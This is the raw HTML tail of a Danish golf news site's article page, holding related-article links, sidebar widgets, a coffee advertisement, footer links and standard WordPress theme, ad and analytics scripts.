                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/ny-topspiller-tilknyttet-voxa/"  rel="bookmark" class="td-image-wrap " title="Ny topspiller tilknyttet VOXA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ny topspiller tilknyttet VOXA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Tamburlini-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/ny-topspiller-tilknyttet-voxa/"  rel="bookmark" title="Ny topspiller tilknyttet VOXA">Ny topspiller tilknyttet VOXA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5005","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6093";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2031";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3288</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:15+01:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:36:01+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f2106a4536
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"5005\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "5005" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
